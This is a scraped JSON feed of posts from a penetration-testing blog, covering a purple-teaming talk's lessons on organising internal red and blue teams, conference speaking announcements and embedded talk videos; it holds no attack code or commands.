\u0026nbsp;their Protect The Graph post but never happened. The content was useful (I hope) so hopefully people will get something from it. \u0026nbsp;Also slides release \u003Ca href=\"http:\/\/www.slideshare.net\/chrisgates\/going-purple-from-full-time-breaker-to-part-time-fixer-1-year-later-57185303\" target=\"_blank\"\u003Ehere\u003C\/a\u003E and at the bottom.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"page\" title=\"Page 1\"\u003E\n\u003Cdiv class=\"layoutArea\"\u003E\n\u003Cdiv class=\"column\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ERecently Chris Gates from the\u0026nbsp;$previousjob\u0026nbsp;Incident Response team presented at Ruxcon (\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/\nruxcon.org.au\u003C\/span\u003E) on “Purple Teaming: One Year After Going From Full Time Breaker To Part Time\nFixer”. The talk was used to highlight some of\u0026nbsp;$previousjob’s experiences “Going Purple” over the last\n18months.\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n     \u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhat is Purple Teaming?\n\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EPurple Teaming is “Putting more Offense in your Defense” and “More Defense in your Of-\u003Cbr \/\u003E\nfense”. We do this to iteratively improve the quality of both our Red and Blue Teams by conducting\nfocused Red Teams with clear training objectives for the Blue Team.\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n     \u003Cspan style=\"font-family: inherit;\"\u003EThe talk highlighted observations and lessons learned during this process.\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col style=\"list-style-type: decimal;\"\u003E\n\u003Cli\u003E\n       \u003Cspan style=\"font-family: inherit;\"\u003EAcknowledging the need for the creation of an internal Red Team. The maturity of the security program coupled with the complexity of the organization made it necessary to have internal knowledge to craft more interesting attacks for Red Team exercises.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\n       \u003Cspan style=\"font-family: inherit;\"\u003EThe creation of an internal Red Team and the location of the internal Red Team on the organizational chart. Many companies have both Red and Blue teams operating as separate entities. This frequently causes animosity between the two teams that can lead to growth stagnation because the two teams become focused on catching or defeating each other rather than\ninnovating together in order to better defend their company.\u0026nbsp;$previousjob’s Red Team is a component of the Incident Response team giving both the Red\u0026nbsp;an Blue teams the same reporting\nstructure. This placement was intentional as an attempt to avoid animosity and the “us vs.\nthem” mentality that can frequently plague internal Red and Blue teams.\n\u003C\/span\u003E\u003Cbr \/\u003E\n\n      \u003C\/li\u003E\n\u003Cli\u003E\n       \u003Cspan style=\"font-family: inherit;\"\u003EChanging the typical definition of a “Red Team” to be less focused on vulnerability discovery and instead serve as a training event for the Blue Team. For\u0026nbsp;$previousjob, a Red Team exercise tests our ability to\u0026nbsp;respond to an incident and find broken tools and processes. The offensive part of the exercise is required to tell a good story, model the chosen attacker profile, and\ncraft real world attacks for the Blue Team’s training objectives. The Post Exploitation, Persistence, Lateral Movement portions of the attack are far more important than the initial method\nof exploitation. With this is in mind, it is deemed “OK” for a trusted insider to be the initial\nexploitation vector (phish, browser attack, etc) and for the Incident Response manager to suppress any initial alerts that may come about from the initial exploitation vector in order to let\nthe attack play out and allow the Red Team to move on to the post exploitation, persistence,\nand lateral movement pieces of the attack.\n\u003C\/span\u003E\u003Cbr \/\u003E\n\n      \u003C\/li\u003E\n\u003Cli\u003E\n       \u003Cspan style=\"font-family: inherit;\"\u003EHaving a Red Team in-house allows\u0026nbsp;$previousjob\u0026nbsp;the ability to test vs. believing assumptions or\ninformation\u0026nbsp;provided from other teams. It allows us to more easily validate answers to really\nimportant questions like “where can an attacker go if they had a certain set of credentials” or \"what can an attacker REALLY do with a certain level of access\" vs. what we \u003Cb\u003ETHINK\u003C\/b\u003E they can\ndo with that access. The in-house Red Team is also required to stay up to date with the latest\ntools and techniques and can use that information to write detection signatures to catch these\ntools.\n\u003C\/span\u003E\u003Cbr \/\u003E\n\n      \u003C\/li\u003E\n\u003Cli\u003E\n       \u003Cspan style=\"font-family: inherit;\"\u003EOur Red Team reports have both the Red and Blue narrative making the report more valuable\nas readers see both sides of the attack. Red Team reports are typically only offensive oriented\nwith no mention of incident response, defense, or how well the organization fared against the\u0026nbsp;attackers. By having both the Blue and Red teams tell their respective sides of the story, we\ntell a much more complete story in our reports. This has the added benefit of highlighting to\nleadership and the company as a whole the value of the Incident Response team and show\nwins with new initiatives, gear, training, etc.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"page\" title=\"Page 2\"\u003E\n\u003Cdiv class=\"layoutArea\"\u003E\n\u003Cdiv class=\"column\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EThe talked wrapped up with a walk-thru of one of the latest Red Team exercises. The slides are\navailable here:\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"485\" marginheight=\"0\" marginwidth=\"0\" scrolling=\"no\" src=\"\/\/www.slideshare.net\/slideshow\/embed_code\/key\/n3zLgEz8qwFfVZ\" style=\"border-width: 1px; border: 1px solid #ccc; margin-bottom: 5px; max-width: 100%;\" width=\"595\"\u003E \u003C\/iframe\u003E \u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 5px;\"\u003E\n\u003Cstrong\u003E \u003Ca href=\"https:\/\/www.slideshare.net\/chrisgates\/going-purple-from-full-time-breaker-to-part-time-fixer-1-year-later-57185303\" target=\"_blank\" title=\"Going Purple : From full time breaker to part time fixer: 1 year later \"\u003EGoing Purple : From full time breaker to part time fixer: 1 year later \u003C\/a\u003E \u003C\/strong\u003E from \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.slideshare.net\/chrisgates\" target=\"_blank\"\u003EChris Gates\u003C\/a\u003E\u003C\/strong\u003E \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.slideshare.net\/chrisgates\/going-purple-from-full-time-breaker-to-part-time-fixer-1-year-later-57185303\" target=\"_blank\"\u003Elink\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7125215208651217241\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7125215208651217241","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7125215208651217241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7125215208651217241"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/01\/purple-teaming-lessons-learned-ruxcon.html","title":"Purple Teaming  - Lessons Learned \u0026 Ruxcon Slides"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4669172308186229253"},"published":{"$t":"2011-09-15T11:20:00.012-04:00"},"updated":{"$t":"2011-09-28T15:21:14.862-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"carnal0wnage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chris Gates"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Security Conferences"}],"title":{"type":"text","$t":"Where have you been!?"},"content":{"type":"html","$t":"I've been busy... :-(\u003Cbr \/\u003E\u003Cbr \/\u003EBut i do have some upcoming conference speaking engagements coming up.\u003Cbr \/\u003E\u003Cbr \/\u003ESo. If you are heading to \u003Ca href=\"http:\/\/2011.brucon.org\/index.php\/Main_Page\"\u003EBruCon\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMRIgZlmjYrZ911F7_gI8OjTPleDKhnNtnqZZgJDdDkoTZdwDeOwz8UPOiue_Zjk6LNdhKPIXjX-Rd_drCq13rFguU_cvwN_nMXZUS7sOyvqLY68CIN6PlQIcHranTfrGc5AzlLCPZ64A\/s1600\/brucon.jpg\"\u003E\u003Cimg style=\"MARGIN: 0px 10px 10px 0px; WIDTH: 300px; FLOAT: left; HEIGHT: 216px; CURSOR: hand\" id=\"BLOGGER_PHOTO_ID_5652607703483691298\" border=\"0\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMRIgZlmjYrZ911F7_gI8OjTPleDKhnNtnqZZgJDdDkoTZdwDeOwz8UPOiue_Zjk6LNdhKPIXjX-Rd_drCq13rFguU_cvwN_nMXZUS7sOyvqLY68CIN6PlQIcHranTfrGc5AzlLCPZ64A\/s400\/brucon.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003Ecatch me and \u003Ca href=\"https:\/\/twitter.com\/#%21\/j0emccray\"\u003EJoe McCray\u003C\/a\u003E talk about \u003Ca href=\"http:\/\/2011.brucon.org\/index.php\/Content#Pentesting_High_Security_Environments_.28Joe_McCray_and_Chris_Gates.29\"\u003EPentesting High Security Environments\u003C\/a\u003E.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003EIf you are heading to \u003Ca href=\"http:\/\/www.derbycon.com\/\"\u003EDerbyCon\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid0wTWneew9WZ-nt-dZ2Qx6YqxhYAQHyAUVVW2OixwiC_4rHLmSqz7OO-SHotYnYcy56iMjVSHovEhfwiqiZCCuBn3hBsGIEqKXF5FWlSIg1UxHQ81sby12zFJ5RpdeMlnysaaJySNnD8\/s1600\/DerbyCon.png\"\u003E\u003Cimg style=\"MARGIN: 0px 10px 10px 0px; WIDTH: 270px; FLOAT: left; HEIGHT: 102px; CURSOR: hand\" id=\"BLOGGER_PHOTO_ID_5652608708577972530\" border=\"0\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid0wTWneew9WZ-nt-dZ2Qx6YqxhYAQHyAUVVW2OixwiC_4rHLmSqz7OO-SHotYnYcy56iMjVSHovEhfwiqiZCCuBn3hBsGIEqKXF5FWlSIg1UxHQ81sby12zFJ5RpdeMlnysaaJySNnD8\/s400\/DerbyCon.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECatch me and \u003Ca href=\"https:\/\/twitter.com\/#%21\/mubix\"\u003ERob Fuller\u003C\/a\u003E talk about \u003Ca href=\"http:\/\/www.derbycon.com\/talks\/\"\u003EThe Dirty Little Secrets They Didn’t Teach You In Pentesting Class\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELastly, if you'll be in Switzerland for \u003Ca href=\"https:\/\/www.hashdays.ch\/\"\u003EHashdays\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih3gjr51OCoduvPfI81rolK3DiDK9KP-9SBFie9TZZGVqgsBuPXFxga8M6dlBKAfdIydo1iQ7RZJYUwxZe5nwLuvkWkiph8UrUSAVvDjYIjWu4K6KQW5AAp_YDGa-ks7H1yIqTePhKEH4\/s1600\/hashdayslogo_site.png\"\u003E\u003Cimg style=\"MARGIN: 0px 10px 10px 0px; WIDTH: 194px; FLOAT: left; HEIGHT: 76px; CURSOR: hand\" id=\"BLOGGER_PHOTO_ID_5652610693800377986\" border=\"0\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih3gjr51OCoduvPfI81rolK3DiDK9KP-9SBFie9TZZGVqgsBuPXFxga8M6dlBKAfdIydo1iQ7RZJYUwxZe5nwLuvkWkiph8UrUSAVvDjYIjWu4K6KQW5AAp_YDGa-ks7H1yIqTePhKEH4\/s400\/hashdayslogo_site.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EYou can catch me talk about \u003Ca href=\"https:\/\/www.hashdays.ch\/agenda\/#chrisgates\"\u003EFrom Low to Pwned.\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EI'll also be giving a talk at the Management workshop on Information Operations for Management (sorry the info isn't on the site yet but should be here \u003Ca href=\"https:\/\/www.hashdays.ch\/management-session.html\"\u003Ehttps:\/\/www.hashdays.ch\/management-session.html\u003C\/a\u003E at some point).\u003Cbr \/\u003E\u003Cbr \/\u003EI'm sure there will be more stuff in November\/December its just not scheduled yet."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4669172308186229253\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4669172308186229253","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4669172308186229253"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4669172308186229253"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2011\/09\/where-have-you-been.html","title":"Where have you been!?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMRIgZlmjYrZ911F7_gI8OjTPleDKhnNtnqZZgJDdDkoTZdwDeOwz8UPOiue_Zjk6LNdhKPIXjX-Rd_drCq13rFguU_cvwN_nMXZUS7sOyvqLY68CIN6PlQIcHranTfrGc5AzlLCPZ64A\/s72-c\/brucon.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7551568880130525238"},"published":{"$t":"2009-10-22T12:01:00.002-04:00"},"updated":{"$t":"2010-05-05T11:04:48.026-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chris Gates"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oracle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Security Conferences"}],"title":{"type":"text","$t":"Attacking Oracle with Metasploit Blackhat USA 2009"},"content":{"type":"html","$t":"Here's my Attacking Oracle with Metasploit Blackhat USA 2009 talk\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cobject height=\"300\" width=\"400\"\u003E\u003Cparam name=\"allowfullscreen\" value=\"true\"\u003E\u003Cparam name=\"allowscriptaccess\" value=\"always\"\u003E\u003Cparam name=\"movie\" value=\"http:\/\/vimeo.com\/moogaloop.swf?clip_id=6984442\u0026amp;server=vimeo.com\u0026amp;show_title=1\u0026amp;show_byline=1\u0026amp;show_portrait=0\u0026amp;color=\u0026amp;fullscreen=1\"\u003E\u003Cembed src=\"http:\/\/vimeo.com\/moogaloop.swf?clip_id=6984442\u0026amp;server=vimeo.com\u0026amp;show_title=1\u0026amp;show_byline=1\u0026amp;show_portrait=0\u0026amp;color=\u0026amp;fullscreen=1\" type=\"application\/x-shockwave-flash\" allowfullscreen=\"true\" allowscriptaccess=\"always\" height=\"300\" width=\"400\"\u003E\u003C\/embed\u003E\u003C\/object\u003E\u003Cp\u003E\u003Ca href=\"http:\/\/vimeo.com\/6984442\"\u003EAttacking Oracle with the Metasploit Framework BH USA 2009\u003C\/a\u003E from \u003Ca href=\"http:\/\/vimeo.com\/user959843\"\u003Ecarnal0wnage\u003C\/a\u003E on \u003Ca href=\"http:\/\/vimeo.com\/\"\u003EVimeo\u003C\/a\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7551568880130525238\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7551568880130525238","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7551568880130525238"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7551568880130525238"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2009\/10\/attacking-oracle-with-metasploit.html","title":"Attacking Oracle with Metasploit Blackhat USA 2009"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3635144375944744354"},"published":{"$t":"2009-05-20T20:04:00.003-04:00"},"updated":{"$t":"2010-05-05T11:04:16.063-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chris Gates"},{"scheme":"http://www.blogger.com/atom/ns#","term":"information Gathering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Security Conferences"}],"title":{"type":"text","$t":"Carnal0wnage will be a BruCon!"},"content":{"type":"html","$t":"I'm happy to announce that I'll be speaking at \u003Ca href=\"http:\/\/brucon.org\/\"\u003EBrucon\u003C\/a\u003E in September (18-19) on Open Source Information Gathering.\u003Cbr \/\u003E\u003Cbr \/\u003EThis is an update to my set of talks last year.  After a year of doing OSINT work I've revised the methodology and it should be a pretty good update to the previous talk. I'm planning on focusing a lot on Person\/Organization Information Gathering (IG) and should be followed by Chris Nickerson talking about Red and Tiger Team Testing(I call it Full Scope testing) aka putting all the \"stuff\" we found in my talk to actual use.\u003Cbr \/\u003E\u003Cbr \/\u003Eshould be a good time.  plus hoeagaarden on tap!\u003Cbr \/\u003E\u003Cbr \/\u003Echeck the Brucon blog for up to date info\u003Cbr \/\u003E\u003Ca href=\"http:\/\/blog.brucon.org\/\"\u003Ehttp:\/\/blog.brucon.org\/\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3635144375944744354\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3635144375944744354","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3635144375944744354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3635144375944744354"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2009\/05\/carnal0wnage-will-be-brucon.html","title":"Carnal0wnage will be a BruCon!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6721482171453658365"},"published":{"$t":"2009-05-20T19:56:00.003-04:00"},"updated":{"$t":"2010-05-05T11:06:23.007-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chris Gates"},{"scheme":"http://www.blogger.com/atom/ns#","term":"client side attacks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Full Scope Security"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Security Conferences"}],"title":{"type":"text","$t":"Client-Side Penetration Testing Notacon Edition"},"content":{"type":"html","$t":"Here's the video from the Notacon talk. Audio sucks, sorry...blame the video guy.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cobject width=\"400\" height=\"300\"\u003E\u003Cparam name=\"allowfullscreen\" value=\"true\" \/\u003E\u003Cparam name=\"allowscriptaccess\" value=\"always\" \/\u003E\u003Cparam name=\"movie\" value=\"http:\/\/vimeo.com\/moogaloop.swf?clip_id=4731117\u0026amp;server=vimeo.com\u0026amp;show_title=1\u0026amp;show_byline=1\u0026amp;show_portrait=0\u0026amp;color=\u0026amp;fullscreen=1\" \/\u003E\u003Cembed src=\"http:\/\/vimeo.com\/moogaloop.swf?clip_id=4731117\u0026amp;server=vimeo.com\u0026amp;show_title=1\u0026amp;show_byline=1\u0026amp;show_portrait=0\u0026amp;color=\u0026amp;fullscreen=1\" type=\"application\/x-shockwave-flash\" allowfullscreen=\"true\" allowscriptaccess=\"always\" width=\"400\" height=\"300\"\u003E\u003C\/embed\u003E\u003C\/object\u003E\u003Cp\u003E\u003Ca href=\"http:\/\/vimeo.com\/4731117\"\u003EFull Scope Security Attacking Layer 8: Client-Side Penetration Testing Notacon '09 Edition\u003C\/a\u003E from \u003Ca href=\"http:\/\/vimeo.com\/user1187824\"\u003EFullScopeSecurity\u003C\/a\u003E on \u003Ca href=\"http:\/\/vimeo.com\"\u003EVimeo\u003C\/a\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6721482171453658365\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6721482171453658365","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6721482171453658365"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6721482171453658365"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2009\/05\/client-side-penetration-testing-notacon.html","title":"Client-Side Penetration Testing Notacon Edition"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5999311329733712193"},"published":{"$t":"2009-04-20T21:43:00.002-04:00"},"updated":{"$t":"2009-04-20T21:58:41.628-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chris Gates"},{"scheme":"http://www.blogger.com/atom/ns#","term":"client side attacks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Security Conferences"},{"scheme":"http://www.blogger.com/atom/ns#","term":"social engineering"}],"title":{"type":"text","$t":"Back from Notacon"},"content":{"type":"html","$t":"g0ne and I just got back from presenting on Client-Side Attacks at \u003Ca href=\"http:\/\/www.notacon.org\/\"\u003ENotacon\u003C\/a\u003E.  You can check out his write up \u003Ca href=\"http:\/\/g0ne.wordpress.com\/2009\/04\/19\/notacon\/\"\u003Ehere\u003C\/a\u003E.  I have pretty much the same things to say.\u003Cbr \/\u003E\u003Cbr \/\u003EIt was definitely a unique con especially that it was more \"everything tech\" versus hardcore security...so like g0ne said we ended up with lots of down time in between talks we were interested in.  We spent a bit of time in the lockpick village so that was fun.  I usually don't have time to do that stuff because I have talks I want to see.\u003Cbr \/\u003E\u003Cbr \/\u003Ethat's about it...\u003Cbr \/\u003E\u003Cbr \/\u003EUp next \u003Ca href=\"http:\/\/www.chicagocon.com\/\"\u003EChicagoCon\u003C\/a\u003E in May.  I'll also be up there for the \u003Ca href=\"http:\/\/www.chicagocon.com\/2009s\/semasterclass.html\"\u003ESocial Engineering Master Class\u003C\/a\u003E so I'm excited about that.\u003Cbr \/\u003E\u003Cbr \/\u003E-CG"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5999311329733712193\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5999311329733712193","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5999311329733712193"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5999311329733712193"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2009\/04\/back-from-notacon.html","title":"Back from Notacon"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default?alt=json-in-script&callback=recentposts
body_size: 67606
content:
// API callback
recentposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token 